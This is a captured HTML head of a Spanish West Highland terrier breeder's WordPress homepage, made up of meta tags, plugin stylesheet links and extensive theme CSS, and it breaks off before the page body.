

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westys.es/
body_size: 29374
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Westies De Los Duendes Zahories &#8211; Tu Ilusion, Nuestra Pasion</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://westys.es/" hreflang="es" />
<link rel="alternate" href="https://westys.es/en/" hreflang="en" />
<link rel="alternate" href="https://westys.es/fr/" hreflang="fr" />

        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://westys.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://westys.es/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://westys.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://westys.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://westys.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://westys.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://westys.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://westys.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://westys.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://westys.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://westys.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://westys.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://westys.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://westys.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://westys.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://westys.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://westys.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://westys.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://westys.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://westys.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://westys.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://westys.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://westys.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://westys.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
